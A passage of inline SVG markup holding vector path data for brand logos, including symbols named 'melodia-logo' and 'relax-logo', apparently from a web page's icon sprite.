27.431 9.98401 27.5947 8.30115L27.6296 8.32207C27.7084 8.38169 27.7733 8.23478 27.8485 8.34344C27.8976 8.39609 27.9228 8.31735 27.9594 8.29845C27.9979 8.21768 28.0394 8.08674 27.9332 8.0206L27.8927 8.02352C27.9062 7.9486 27.9103 7.86986 27.911 7.79044C27.8485 7.75782 27.8573 7.68785 27.8668 7.61585C28.2592 7.57963 28.6529 7.54791 29.0432 7.52406C29.5293 9.37341 29.9692 11.2315 30.3636 13.096C30.468 13.0921 30.571 13.089 30.6762 13.0845C30.681 13.2721 30.6876 13.4598 30.6944 13.6478C30.0636 13.6676 29.4329 13.7034 28.8039 13.7549C28.789 13.5673 28.7729 13.3806 28.7577 13.1936ZM28.1331 8.81771C28.0423 9.75881 27.9633 10.701 27.8949 11.6428C28.189 11.6142 28.4822 11.5881 28.7729
        11.5652C28.57 10.6482 28.3559 9.73181 28.1331 8.81771ZM27.6873 7.63138L27.6882 7.62935L27.6873 7.63498V7.63138ZM25.182 14.0598C25.2048 14.0578 25.2273 14.0659 25.2506 14.0992C25.2986 14.1509 25.3246 14.0722 25.3595 14.0539C25.3989 13.9727 25.4414 13.8413 25.3334 13.7761L25.2938 13.7772C25.3079 13.7034 25.3119 13.6247 25.3131 13.5441C25.174 13.4724 25.3814 13.2165 25.1888 13.1628C25.1666 13.2413 25.1281 13.3162 25.0887 13.3907C25.0894 13.3563 25.0914 13.3221 25.0921 13.2872C24.9526 13.2156 25.1607 12.9596 24.9687 12.904C24.9445 12.9848 24.9051 13.0593 24.8655 13.134C24.8071 12.8012 24.7462 12.4712 24.6862 12.1384C24.5906 11.6084 24.3323 11.3973 23.8646 11.4898C23.827 11.4963 23.7817 11.5146 23.745 11.5222C23.8994 12.2896 24.0527 13.0566 24.2082 13.8249C24.3101 13.8049 24.4122 13.784 24.5155 13.7655C24.5515 13.9493 24.5872 14.1345 24.621 14.3187C24.0287 14.4305 23.4373 14.5581 22.848 14.7001C22.8046 14.5158 22.7604 14.3327 22.7158 14.15C22.8181 14.1268 22.9196 14.1028 23.0237 14.0787C22.6397 12.4314 22.2549 10.7863 21.8704 9.13988C21.7554 9.16485 21.64 9.19343 21.5252 9.21907C21.4806 9.03819 21.4373 8.85505 21.3939 8.67192C22.1317 8.49576 22.875 8.3385 23.6214 8.19856C24.7914 7.98505 25.268 8.04894 25.4027 8.95584C25.4589 9.33044 25.5166 9.70413 25.5714 10.079C25.6662 10.7141 25.4387 11.0497 24.8138 11.1829C25.5598 11.1274 25.8861 11.3917 25.9807 12.0428C26.0423 12.448 26.1012 12.8541 26.1618 13.2609C26.1974 13.5012 26.2678 13.5509 26.5506 13.5117C26.5716 13.6715 26.5961 13.8328 26.616 13.9927C26.2033 14.0492 25.7905 14.1118 25.3789 14.1824C25.2986 14.1441 25.234 14.1039 25.182 14.0598ZM24.2743 10.2486C24.2137 9.90347 24.15 9.55947 24.0882 9.21547C24.0181 8.82356 23.7817 8.72186 23.2039 8.82738C23.3497 9.5498 23.4939 10.2727 23.64 10.996C24.2417 10.8684 24.3592 10.7094 24.2743 10.2486ZM25.1607 13.7475C25.1104 13.712 25.0826 13.6505 25.0547 13.5902C25.0624 13.5673 25.069 13.5432 25.0717 13.5194L25.1143 13.5176C25.201 13.5711 25.1888 13.6697 25.1607 13.7475ZM25.155 14.0319C25.0941 13.9718 25.0489 13.9045 25.0181 13.8289L25.0285 13.8402C25.0787 13.8919 25.1023 13.8143 25.1394 13.7954L25.1607 13.7475C25.1917 13.7711 25.2361 13.7808 25.2938 13.7772C25.2748 13.8816 25.234 13.9718 25.155 14.0319ZM25.0217 13.5212C25.0434 13.4773 25.0645 13.4341 25.0887 13.3907C25.0855 13.4341 25.0815 13.4773 25.0717 13.5194L25.0217 13.5212Z" fill="#3A3A3A"/>
    </symbol>
    <symbol id="melodia-logo"  viewBox="0 0 65 35">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M63.412 18.6677L58.5696 24.4387C56.1601 27.31 51.8794 27.6846 49.008 25.2754C48.6769 24.9974 48.3826 24.6923 48.1184 24.3695L44.1869 29.0549C41.3171 32.4751 36.1573 32.8404 32.8314 29.7899C31.497 28.5659 30.7102 26.9716 30.4516 25.2937L25.609 31.0649C22.3657 34.9303 16.6028 35.4344 12.7375 32.1911C10.5668 30.3697 9.45678 27.7537 9.47446 25.1255C7.23117 26.372 4.36152 26.1899 2.27831 24.4419C-0.419787 22.178 -0.771902 18.1554 1.49218 15.4571L7.81332 7.9239C10.0774 5.22565 14.1 4.87385 16.7983 7.13793C17.91 8.07064 18.6166 9.30366 18.9127 10.6181L24.2445 4.26378C27.488 0.398432 33.2507 -0.105696 37.1162 3.13779C39.0023 4.72044 40.0817 6.90386 40.3223 9.17321L40.4137 9.06416C43.1465 5.80734 48.0078 5.09536 51.3821 7.68192C52.1384 8.26174 52.7505 8.95279 53.2318 9.70774C55.6738 7.05913 59.7869 6.76611 62.5756 9.10604C65.4468 11.5153 65.8214 15.7962 63.412 18.6677ZM14.4145 14.8256C14.4145 14.5078 14.215 14.2243 13.9158 14.1169C13.6165 14.0097 13.2823 14.1017 13.0803 14.3471L10.4885 17.6486V14.8256C10.4885 14.5078 10.289 14.2243 9.98976 14.1169C9.69054 14.0097 9.35627 14.1017 9.1543 14.3471L5.22831 19.1174C4.96399 19.4385 5.01006 19.913 5.33115 20.1773C5.47138 20.2926 5.64076 20.3489 5.80922 20.3489C6.02638 20.3489 6.24215 20.2552 6.39091 20.0743L8.98274 16.771V19.5959C8.98274 20.0117 9.31981 20.3487 9.73568 20.3487C9.98945 20.3487 10.1871 20.2384 10.3502 20.0304L12.9087 16.771V19.5959C12.9087 20.0117 13.2458 20.3487 13.6615 20.3487C14.0774 20.3487 14.4145 20.0117 14.4145 19.5959V14.8256ZM18.7312 13.8332C16.9331 13.8332 15.4702 15.2961 15.4702 17.0942C15.4702 18.8923 16.9331 20.3551 18.7312 20.3551H20.1012C20.517 20.3551 20.8541 20.018 20.8541 19.6023C20.8541 19.1864 20.517 18.8494 20.1012 18.8494H18.7312C17.7634 18.8494 16.976 18.062 16.976 17.0942C16.976 16.1263 17.7634 15.3389 18.7312 15.3389C19.4297 15.3389 20.0342 15.7492 20.3166 16.3413H18.7312C18.3153 16.3413 17.9783 16.6784 17.9783 17.0942C17.9783 17.5099 18.3153 17.847 18.7312 17.847H21.2393C21.6551 17.847 21.9922 17.5099 21.9922 17.0942C21.9922 15.2961 20.5293 13.8332 18.7312 13.8332ZM27.3018 14.8256C27.3018 14.5078 27.1022 14.2243 26.8031 14.1169C26.5039 14.0097 26.1695 14.1017 25.9675 14.3471L22.0415 19.1174C21.7774 19.4385 21.8234 19.913 22.1445 20.1773C22.2846 20.2926 22.4541 20.3489 22.6226 20.3489C22.8398 20.3489 23.0554 20.2552 23.2043 20.0743L25.796 16.771V19.5959C25.796 20.0117 26.133 20.3487 26.5489 20.3487C26.9648 20.3487 27.3018 20.0117 27.3018 19.5959V14.8256ZM31.4453 13.8396C29.6508 13.8396 28.1906 15.2995 28.1906 17.0942C28.1906 18.8888 29.6508 20.3487 31.4453 20.3487C33.2398 20.3487 34.6998 18.8888 34.6998 17.0942C34.6998 15.2995 33.2398 13.8396 31.4453 13.8396ZM42.0124 17.0942C42.0124 15.2995 40.5525 13.8396 38.7578 13.8396C36.9632 13.8396 35.5033 15.2995 35.5033 17.0942C35.5033 19.1425 36.8806 20.3487 38.4887 20.3487C39.4136 20.3487 40.0757 20.0414 40.5067 19.5424V19.8871C40.5067 20.8226 39.7457 21.5838 38.8102 21.5838C38.3007 21.5838 37.8058 21.4026 37.4167 21.0739C37.099 20.8055 36.624 20.8454 36.3557 21.1629C36.0873 21.4806 36.1272 21.9557 36.4449 22.2239C37.1055 22.782 37.9454 23.0895 38.8102 23.0895C40.5759 23.0895 42.0124 21.6529 42.0124 19.8871V17.0942ZM43.2424 19.5959C43.2424 20.0117 43.5794 20.3487 43.9953 20.3487C44.411 20.3487 44.7482 20.0117 44.7482 19.5959V14.8256C44.7482 14.4098 44.411 14.0727 43.9953 14.0727C43.5794 14.0727 43.2424 14.4098 43.2424 14.8256V19.5959ZM43.9953 11.3118C43.4392 11.3118 42.9884 11.7626 42.9884 12.3188C42.9884 12.8748 43.4392 13.3255 43.9953 13.3255C44.5514 13.3255 45.0022 12.8748 45.0022 12.3188C45.0022 11.7626 44.5514 11.3118 43.9953 11.3118ZM51.489 15.2536C51.489 14.6013 50.9602 14.0727 50.3081 14.0727H48.2103C46.8975 14.0727 45.8333 15.137 45.8333 16.4496V16.5166C45.8333 17.3357 46.3509 18.0902 47.0523 18.308L46.3363 19.091C46.0574 19.3996 46.0814 19.8756 46.39 20.1544C46.5339 20.2847 46.7146 20.3487 46.8946 20.3487C47.1001 20.3487 47.3047 20.2653 47.4535 20.1007L49.9057 17.3877H48.2103C47.7291 17.3877 47.3391 16.9976 47.3391 16.5166V16.4496C47.3391 15.9685 47.7291 15.5786 48.2103 15.5786H49.9831V19.5959C49.9831 20.0067 50.3124 20.3408 50.7214 20.3486C51.1435 20.3568 51.489 20.0031 51.489 19.5811V15.2536ZM56.1223 11.6831C55.8636 11.4435 55.5268 11.3118 55.1739 11.3118C54.4041 11.3118 53.7779 11.9382 53.7779 12.7077V16.2344C53.7779 16.3836 53.899 16.5048 54.0481 16.5048C54.1971 16.5048 54.3183 16.3836 54.3183 16.2344V14.0004H55.2721C55.4213 14.0004 55.5423 13.8794 55.5423 13.7302C55.5423 13.5812 55.4213 13.4602 55.2721 13.4602H54.3183V12.7077C54.3183 12.236 54.7022 11.8522 55.1739 11.8522C55.3903 11.8522 55.5967 11.933 55.755 12.0798C55.8598 12.177 56.039 12.1708 56.137 12.0654C56.2383 11.9562 56.2316 11.7846 56.1223 11.6831ZM61.2909 13.9443C61.2909 13.1744 60.6647 12.5482 59.8949 12.5482C59.334 12.5482 58.8925 12.9376 58.7692 13.2878C58.6324 12.9396 58.2046 12.5482 57.6432 12.5482C56.8737 12.5482 56.2473 13.1744 56.2473 13.9443V16.2344C56.2473 16.3836 56.3685 16.5048 56.5174 16.5048C56.6666 16.5048 56.7877 16.3836 56.7877 16.2344V13.9443C56.7877 13.4726 57.1715 13.0888 57.6432 13.0888C58.1149 13.0888 58.499 13.4726 58.499 13.9443V16.2344C58.499 16.3836 58.6201 16.5048 58.769 16.5048C58.9183 16.5048 59.0394 16.3836 59.0394 16.2344V13.9443C59.0394 13.4726 59.4232 13.0888 59.8949 13.0888C60.3666 13.0888 60.7506 13.4726 60.7506 13.9443V16.2344C60.7506 16.3836 60.8718 16.5048 61.0207 16.5048C61.1699 16.5048 61.2909 16.3836 61.2909 16.2344V13.9443ZM38.7578 18.843C37.7936 18.843 37.009 18.0584 37.009 17.0942C37.009 16.1299 37.7936 15.3453 38.7578 15.3453C39.7221 15.3453 40.5067 16.1299 40.5067 17.0942C40.5067 18.0584 39.7221 18.843 38.7578 18.843ZM31.4453 18.843C30.4809 18.843 29.6964 18.0584 29.6964 17.0942C29.6964 16.1299 30.4809 15.3453 31.4453 15.3453C32.4097 15.3453 33.1941 16.1299 33.1941 17.0942C33.1941 18.0584 32.4097 18.843 31.4453 18.843Z" fill="#EC0044"/>
    </symbol>
    <symbol id="relax-logo"  viewBox="0 0 65 35">
        <g clip-path="url(#clip0)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M64.6186 10.555C64.0346 11.054 63.8883 11.177 63.8883 11.177C63.8883 11.177 63.9046 12.5927 62.1556 13.6747C60.4063 14.7563 59.6303 15.5493 58.9516 16.53C58.274 17.5107 57.5976 18.954 57.546 18.9497C57.4956 18.9447 57.759 17.8797 57.759 17.8797C57.074 18.578 56.9193 18.5893 56.9096 18.4857C56.9063 18.4357 57.9843 17.3687 58.937 16.0337C59.9253 14.6503 60.7913 12.9937 60.8223 12.8627C60.8856 12.6033 60.8686 12.181 60.8023 12.0143C60.4893 11.225 59.4906 11.309 59.4513 11.0303C59.442 10.965 59.5973 10.7283 59.48 10.6107C59.3636 10.4943 58.9113 10.181 58.8353 10.0237C58.784 9.91966 58.8486 9.65433 58.705 9.57566C58.5593 9.49566 58.39 9.51099 58.3376 9.34433C58.2986 9.21599 58.3506 8.94833 58.1776 8.90599C58.005 8.86333 57.9796 8.84399 57.9386 8.69466C57.9203 8.62399 58.0036 8.52599 57.8633 8.47899C57.723 8.43299 57.5826 8.41799 57.5603 8.25899C57.543 8.14099 57.5603 8.18299 57.41 8.09833C57.154 7.95333 57.154 7.69933 56.815 7.48433C56.4763 7.26933 56.1863 7.10599 56.211 7.04199C56.2813 6.85199 57.9076 7.36833 57.9076 7.36833C59.5423 7.83799 61.8346 9.99999 61.8346 9.99999C61.655 9.65099 61.725 9.34666 61.6126 8.99533C61.585 8.86999 61.5003 8.55133 61.4673 8.45499C61.3973 8.25099 61.5163 8.21399 61.4976 8.12799C61.4786 8.04099 61.4083 7.92499 61.4043 7.84166C61.393 7.67799 61.4373 7.66666 61.442 7.62899C61.375 7.53866 61.2376 7.34466 61.2406 7.28033C61.2433 7.22499 61.3783 7.32533 61.469 7.40099C61.6696 7.51566 62.09 7.98533 62.3953 8.92533C62.5726 9.53866 62.771 10.147 62.8953 10.3C63.178 10.6437 63.3696 10.349 63.3696 10.349C63.8976 9.80866 64.5206 10.2993 64.5206 10.2993C64.5206 10.2993 64.9746 10.2653 64.9989 10.292C65.0233 10.3183 64.6186 10.555 64.6186 10.555ZM52.2553 25.7686L50.696 23.3156L49.3596 25.4736C49.1466 25.8156 49.1236 26.004 49.1236 26.0863C49.1236 26.417 49.4156 26.4876 49.5276 26.5113L49.8313 26.5706V26.9713H47.0693V26.5706L47.474 26.441C47.9116 26.2993 48.4506 25.886 48.8096 25.3203L50.3933 22.8316L48.552 19.9413C48.3826 19.683 48.0803 19.294 47.609 19.177L47.362 19.1177V18.7153H50.5166V19.1177L50.011 19.1877C49.865 19.212 49.6736 19.259 49.6736 19.495C49.6736 19.589 49.7406 19.7307 49.798 19.8243L51.1226 21.9123L52.3033 19.9777C52.409 19.7997 53.0176 18.7153 53.0176 18.7153H54.2993V19.1177L54.0523 19.1647C53.7473 19.2197 53.288 19.4137 52.8816 20.0143H52.8786C52.8433 20.0687 52.8166 20.106 52.795 20.1433L51.425 22.3833L53.581 25.7803C53.8613 26.217 54.164 26.441 54.411 26.4996L54.7033 26.5706V26.9713L52.847 26.958C52.847 26.958 52.4133 26.0153 52.2553 25.7686ZM50.5956 15.7637C50.407 15.8613 50.1796 15.8557 49.994 15.777C49.808 15.6987 49.6453 15.5393 49.5843 15.336C49.5256 15.1527 49.5476 14.913 49.6586 14.6507C49.752 14.4297 49.908 14.2127 50.0996 14.1163C50.282 14.0237 50.5176 14.029 50.7 14.106C50.8826 14.1833 51.0503 14.3483 51.1113 14.544C51.1756 14.7483 51.1286 15.0117 51.0353 15.2323C50.9243 15.495 50.7676 15.678 50.5956 15.7637ZM50.8643 14.6547C50.8553 14.5603 50.812 14.395 50.6133 14.311C50.415 14.227 50.2663 14.3113 50.192 14.3707C50.1463 14.4077 50.051 14.4997 49.937 14.7683C49.8236 15.0373 49.8243 15.1697 49.8296 15.2283C49.8386 15.323 49.882 15.4883 50.0806 15.5723C50.279 15.656 50.4276 15.572 50.502 15.5127C50.5476 15.4753 50.643 15.3837 50.7566 15.1147C50.8703 14.846 50.8696 14.7137 50.8643 14.6547ZM48.8983 13.0783C48.791 13.0373 48.7336 12.915 48.7743 12.8077C48.815 12.7007 48.9423 12.641 49.0493 12.682C49.1566 12.7227 49.213 12.8483 49.172 12.9557C49.1313 13.063 49.0056 13.1193 48.8983 13.0783ZM48.2933 15.0473L48.0396 14.9507L48.6536 13.3387L48.9236 13.393L48.2933 15.0473ZM47.1603 14.3987L46.932 15.0663L46.6823 14.981L46.8426 14.5103L45.8163 14.16L45.656 14.6307L45.4056 14.545L45.634 13.8773L45.752 13.9177C46.051 13.645 46.2543 13.318 46.417 12.874L46.527 12.5737L47.448 12.888L46.9563 14.329L47.1603 14.3987ZM47.1243 12.9977L46.6833 12.8473L46.5926 13.0807C46.4816 13.3623 46.3056 13.6953 45.999 14.002L46.6996 14.2413L47.1243 12.9977ZM44.969 12.711L44.793 13.254C44.7803 13.2973 44.764 13.3393 44.7533 13.376C44.7143 13.5063 44.7026 13.608 44.8056 13.7L44.617 13.8473C44.5143 13.777 44.4576 13.662 44.4623 13.5367C44.2216 13.6753 44.0403 13.6507 43.917 13.614C43.5803 13.514 43.437 13.2753 43.523 12.9853C43.5776 12.802 43.6956 12.6737 43.8916 12.6123C44.1226 12.543 44.3973 12.5957 44.584 12.651C44.6273 12.664 44.664 12.675 44.6963 12.688L44.7506 12.5047C44.7723 12.4313 44.7846 12.366 44.75 12.287C44.7086 12.1947 44.625 12.159 44.5583 12.1393C44.4416 12.1047 44.321 12.1087 44.2426 12.1143C44.1496 12.123 44.0643 12.1413 43.9696 12.1783L43.8953 11.953C44.0063 11.9207 44.145 11.893 44.2703 11.8867C44.3883 11.8817 44.5183 11.895 44.6483 11.9337C44.9616 12.027 45.034 12.2117 45.0413 12.3333C45.0456 12.429 45.0196 12.541 44.9916 12.6343L44.969 12.711ZM44.594 12.85C44.5683 12.8387 44.538 12.83 44.5046 12.82C44.3513 12.7743 44.1376 12.7363 44.0046 12.8053C43.8856 12.8643 43.841 12.9783 43.8203 13.048C43.7846 13.1683 43.8013 13.2457 43.8273 13.2933C43.86 13.354 43.9243 13.4057 44.0143 13.4323C44.1643 13.477 44.356 13.4433 44.4973 13.2967L44.636 12.8663L44.594 12.85ZM40.2843 26.5706L40.8456 26.4526C40.9346 26.4296 41.0806 26.3576 41.0806 26.1576C41.0806 26.0513 41.0366 25.9573 41.003 25.874L40.3066 23.9756H37.7703L37.152 25.8386C37.0966 26.0153 37.0853 26.098 37.0853 26.1686C37.0853 26.2646 37.1413 26.417 37.2983 26.4526L37.781 26.5706V26.971H36C36 26.971 36.4476 25.768 36.4563 25.7453L38.8246 19.1293C38.9043 18.915 38.9486 18.7747 38.994 18.55H39.4643C39.498 18.74 39.5543 18.928 39.6336 19.1293L42.2146 25.874C42.2816 26.0406 42.4056 26.2396 42.5403 26.3576C42.6523 26.4526 42.8206 26.5476 43.012 26.5706V26.971H40.2843V26.5706ZM38.7223 20.343H38.7L37.7006 23.3393H39.7886L38.7223 20.343ZM42.4313 12.8713C42.313 12.9847 42.0983 13.1097 41.8356 13.043C41.6976 13.008 41.525 12.9107 41.4226 12.7343L41.2196 13.536L40.944 13.52L41.4543 11.5053C41.4926 11.3537 41.5083 11.25 41.5086 11.1353L41.79 11.1563C41.779 11.2433 41.764 11.3293 41.742 11.4167C41.922 11.2723 42.133 11.247 42.3013 11.2893C42.5606 11.3553 42.659 11.5343 42.695 11.6187C42.7843 11.817 42.7846 12.043 42.713 12.326C42.6746 12.4777 42.6053 12.7073 42.4313 12.8713ZM42.4683 11.7907C42.4543 11.719 42.4103 11.568 42.208 11.5167C42.0463 11.476 41.853 11.5167 41.6986 11.646L41.4843 12.4917C41.5463 12.615 41.6646 12.7703 41.8396 12.8147C41.998 12.8547 42.1496 12.8073 42.2463 12.6953C42.3486 12.5743 42.4016 12.3797 42.417 12.319C42.486 12.0463 42.489 11.8927 42.4683 11.7907ZM38.8843 11.488L37.8213 11.2887L37.8143 11.3263C37.7966 11.4187 37.768 11.5723 37.8226 11.7137C37.8773 11.8583 38.0196 11.9663 38.2076 12.0017C38.3033 12.0197 38.4783 12.031 38.6546 11.919L38.7253 12.1093C38.5346 12.2187 38.3226 12.2567 38.1106 12.217C37.8166 12.1617 37.677 12.001 37.6023 11.8703C37.4726 11.6373 37.4816 11.402 37.526 11.166C37.559 10.9883 37.629 10.768 37.813 10.597C37.942 10.4763 38.1376 10.375 38.4043 10.425C38.613 10.464 38.761 10.5803 38.8326 10.6893C38.91 10.803 38.9263 10.944 38.9306 10.9767C38.94 11.0777 38.936 11.2113 38.892 11.447L38.8843 11.488ZM38.6316 10.8357C38.595 10.7473 38.499 10.6553 38.3523 10.6277C38.2086 10.6007 38.1013 10.6443 38.0173 10.7347C37.9376 10.8187 37.878 10.9667 37.8596 11.0837L38.639 11.2297C38.6616
            11.128 38.675 10.943 38.6316 10.8357ZM36.0263 11.8153L36.1473 11.0033L35.4043 10.8927L35.283 11.7047L35.015 11.6647L35.2683 9.96533L35.5443 9.95366L35.435 10.6863L36.178 10.797L36.2796 10.116L36.5556 10.1043L36.2943 11.8553L36.0263 11.8153ZM33.61 11.487L33.7226 10.46L33.7733 10.0947L33.763 10.0937C33.6936 10.2153 33.6306 10.31 33.549 10.4163L32.8076 11.3987L32.531 11.3683L32.719 9.66033L32.9943 9.63799L32.8773 10.703L32.8256 11.0753L32.836 11.0763C32.9063
            10.9477 32.9736 10.843 33.0513 10.7433L33.7923 9.76433L34.073 9.75666L33.8793 11.5167L33.61 11.487ZM33.4303 9.39533C33.2296 9.37366 33.031 9.27099 32.9353 8.99466L33.1036 8.89766C33.1433 8.98266 33.1896 9.03999 33.251 9.08533C33.319 9.13499 33.384 9.14899 33.4563 9.15699C33.5256 9.16466 33.5956 9.16533 33.673 9.13166C33.739 9.10066 33.8163 9.03566 33.8573 8.98066L34.0003 9.11166C33.8973 9.28599 33.7103 9.42633 33.4303 9.39533ZM31.372 9.20433C31.2576 9.19533 31.168 9.09399 31.1773 8.97966C31.1866 8.86533 31.2916 8.77233 31.406 8.78166C31.5203 8.79066 31.6096 8.89566 31.6006 9.00999C31.5913 9.12433 31.4866 9.21366 31.372 9.20433ZM31.4843 9.49966L31.3426 11.264L31.0723 11.2423L31.2103 9.52299L31.4843 9.49966ZM24.52 27.02V26.62L25.2843 26.4306C25.3503 26.419 25.531 26.349 25.531 26.0293V19.756C25.531 19.4377 25.3503 19.3667 25.2843 19.3553L24.52 19.166V18.7657H27.6636V19.166L26.9003 19.3553C26.8326 19.3667 26.6526 19.4377 26.6526 19.756V26.078C26.6526 26.2426 26.777 26.384 26.9453 26.384H28.7523C29.011 26.384 29.2026 26.349 29.4156 26.1833C29.5836 26.054 29.6506 25.9126 29.729 25.724L30.0223 24.9573H30.637L29.8953 27.02H24.52ZM29.966 9.63533C29.933 9.66499 29.913 9.71266 29.9086 9.72966L29.8223 9.98633C29.8056 10.034 29.7883 10.1027 29.7333 10.1557C29.7003 10.1887 29.6466 10.217 29.6006 10.232L29.6 10.2427C29.6443 10.2623 29.681 10.2887 29.7073 10.3213C29.7596 10.3833 29.7773 10.4467 29.791
            10.5137L29.8643 10.8447C29.873 10.8833 29.891 10.9363 29.9313 10.963C29.9446 10.974 29.9686 10.9823 30.03 11.0063L30.0946 11.0307L30.0406 11.1983L29.854 11.1747C29.792 11.168 29.6956 11.142 29.6373 11.059C29.5986 11.0013 29.5813 10.9307 29.5693 10.8327L29.5376 10.57C29.531 10.5 29.5196 10.447 29.467 10.3923C29.4073 10.3333 29.3516 10.334 29.31 10.3317L29.0426 10.318L29.0013 11.1127L28.7303
            11.0987L28.82 9.38399L29.0933 9.34599L29.0536 10.1097L29.345 10.125C29.4146 10.1287 29.4566 10.1237 29.504 10.081C29.5186 10.0677 29.5626 10.0283 29.589 9.92166L29.6546 9.66066C29.672 9.59566 29.7 9.52733 29.744 9.48433C29.777 9.45133 29.8346 9.41599 29.9566 9.41199L30.11 9.40599L30.1496 9.58199L30.044 9.60099C30.0196 9.60666 29.9913 9.61233 29.966 9.63533ZM26.9183 11.0887C26.717 11.0853 26.506 10.9987 26.373 10.8333C26.25 10.6857 26.1806 10.455 26.185 10.17C26.1886 9.93033 26.2516 9.67066 26.3933 9.50933C26.5276 9.35499 26.748 9.27133 26.946 9.27433C27.1443 9.27733 27.3616 9.36766 27.4916 9.52599C27.628 9.69133 27.683 9.95299 27.6793 10.193C27.675 10.478 27.5986 10.706 27.4713 10.85C27.3333 11.0113 27.12 11.0917 26.9183 11.0887ZM27.3043 9.72133C27.2603 9.63733 27.1583 9.49999 26.9426 9.49666C26.7273 9.49366 26.621 9.62733 26.5743 9.70999C26.5456 9.76199 26.492 9.88266 26.4873 10.1747C26.483 10.4667 26.5333 10.589 26.5603 10.6417C26.604 10.7257 26.7063 10.863 26.9216 10.866C27.1373 10.8693 27.2436 10.7353 27.29 10.6527C27.3186 10.601 27.3726 10.48 27.377 10.1883C27.3816 9.89633 27.3313 9.77366 27.3043 9.72133ZM24.7906 9.53333L24.0783 9.55499L24.125 11.0773L23.8536 11.0857L23.8006 9.35499L25.0553 9.31666L25.1083 11.0473L24.8373 11.0557L24.7906 9.53333ZM21.985 10.864C22.085 10.989 22.2186 11.007 22.316 10.9997C22.4093 10.9927 22.4937 10.955 22.5597 10.905C22.603 10.874 22.6413 10.8293 22.673 10.785L22.8346 10.9473C22.7803 11.014 22.6993 11.0933 22.6086 11.142C22.535 11.182 22.4393 11.21 22.3146 11.2193C22.0373 11.2397 21.873 11.137 21.7543 10.996C21.6433 10.861 21.5633 10.6753 21.5427 10.3947C21.515 10.0203 21.6186 9.77533 21.761 9.62199C21.9056 9.46166 22.0696 9.41466 22.2046 9.40466C22.319 9.39599 22.5013 9.40699 22.6866 9.55733L22.5513 9.75533C22.4063 9.63366 22.2777 9.63599 22.2257 9.63999C22.16 9.64499 22.022 9.66566 21.9313 9.80833C21.85 9.93266 21.8263 10.1297 21.8463 10.4C21.8573 10.5527 21.885 10.7353 21.985 10.864ZM18.874 11.3477C18.7137 11.5743 18.5387 11.6277 18.4113 11.646C18.064 11.696 17.8343 11.5393 17.791 11.2403C17.764 11.051 17.8173 10.8853 17.9693 10.7477C18.15 10.588 18.4213 10.521 18.614 10.493C18.6587 10.4867 18.6967 10.4813 18.7317 10.4797L18.7043 10.2907C18.6933 10.215 18.677 10.1507 18.6127 10.0933C18.5363 10.0267 18.4453 10.0293 18.3767 10.0393C18.2563 10.0567 18.1483 10.1107 18.08 10.1487C17.999 10.1953 17.9293 10.2477 17.859 10.321L17.697 10.1477C17.7843 10.072 17.899 9.98866 18.0097 9.93066C18.1143 9.87699 18.2383 9.83466 18.3723 9.81499C18.696 9.76866 18.8387 9.90599 18.896 10.0137C18.94 10.0987 18.963 10.211 18.977 10.3077L18.9883 10.3867L19.056 10.9527C19.0623 10.9973 19.0653 11.0427 19.071 11.0803C19.09 11.2147 19.1217 11.312 19.254 11.3527L19.144 11.565C19.0217 11.544 18.9223 11.4637 18.874 11.3477ZM18.7513 10.6663L18.7063 10.6697C18.6783 10.67 18.6473 10.6747 18.6127 10.6793C18.4543
            10.7023 18.2447 10.757 18.153 10.8757C18.0697 10.979 18.0763 11.1007 18.087 11.173C18.1047 11.2967 18.1523 11.3603 18.1957 11.3927C18.251 11.4337 18.331 11.454 18.4237 11.4407C18.5787 11.4183 18.7383 11.3073 18.8053 11.1153L18.7513 10.6663ZM16.9773 19.8717C16.9433 19.707 16.842 19.5647 16.7417 19.4947C16.5953 19.3883 16.3257 19.3527 16.158 19.3527H14.0693V22.3246H15.5513C15.6333 22.3246 16.0507 22.3143 16.135 22.281L15.8033 22.961H14.0693V26.0283C14.0693 26.192 14.1933 26.3346 14.3617 26.3346H16.0567C16.3147 26.3346 16.5057 26.2993 16.7183 26.1353C16.8873 26.004 16.9547 25.8633 17.0337 25.673L17.325 24.908H17.774L17.459 26.9713H11.937V26.5706L12.7003 26.382C12.768 26.3703 12.9477 26.2993 12.9477 25.9806V19.707C12.9477 19.3883 12.768 19.3177 12.7003 19.3047L11.937 19.1177V18.7153H17.572V20.6027H17.123L16.9773 19.8717ZM16.6473 11.894L16.3807 11.943L16.1083 10.4593L15.616 10.55L15.5757 10.331L16.8507 10.097L16.8667 10.32L16.3747 10.4107L16.6473 11.894ZM12.7513 12.3397C12.861 12.448 13.0357 12.4863 13.221 12.4393C13.3153 12.4157 13.4787 12.3527 13.592 12.177L13.7357 12.3197C13.609 12.499 13.4323 12.6227 13.2233 12.6753C12.9337 12.7487 12.7397 12.6617 12.617 12.5743C12.4017 12.4177 12.3107 12.2003 12.252 11.968C12.2073 11.7927 12.178 11.5633 12.2737 11.3313C12.3397 11.1677 12.4747 10.9933 12.7377 10.927C12.943 10.875 13.1263 10.9183 13.2367 10.987C13.355 11.0573 13.4287 11.1787 13.4467 11.2063C13.4973 11.294 13.55 11.4167 13.609 11.6493L13.619 11.6897L12.5713 11.955L12.5807 11.992C12.6037 12.083 12.642 12.2347 12.7513 12.3397ZM13.2883 11.5583C13.266 11.4563 13.2007 11.283 13.116 11.204C13.046 11.1393 12.92 11.096 12.7753 11.1327C12.6337 11.1683 12.5547 11.253 12.5163 11.3703C12.4797 11.48 12.4877 11.6393 12.5203 11.7527L13.2883 11.5583ZM11.2353 13.0813C11.1793 13.04 11.1393 12.979 11.0947 12.891L10.977 12.6537C10.947 12.59 10.9187 12.544 10.8503 12.51C10.7747 12.4743 10.7223 12.4937 10.6823 12.5057L10.4257 12.5823L10.6533 13.3457L10.3933 13.4233L9.90166 11.7763L10.147 11.6487L10.3657 12.3823L10.646 12.2987C10.7123 12.2787 10.7507 12.2603 10.781 12.204C10.7903 12.1867 10.8183 12.1347 10.8077 12.0253L10.782 11.757C10.7763 11.6897 10.7797 11.616 10.807 11.5607C10.827 11.5187 10.8693 11.466 10.983 11.421L11.1257 11.364L11.222 11.5167L11.129 11.57C11.1077 11.5833 11.083 11.598 11.0667 11.6283C11.0457 11.6673 11.043 11.719 11.0447 11.7367L11.049 12.0077C11.0497 12.0583 11.0563 12.129 11.0223 12.1973C11.002 12.2397 10.961 12.2843 10.9227 12.314L10.9257 12.324C10.974 12.328 11.0177 12.34 11.0533 12.3623C11.1237 12.403 11.1613 12.457 11.197 12.5153L11.3773 12.803C11.3983 12.8367 11.433 12.8807 11.48 12.892C11.4963 12.898 11.5217 12.8977 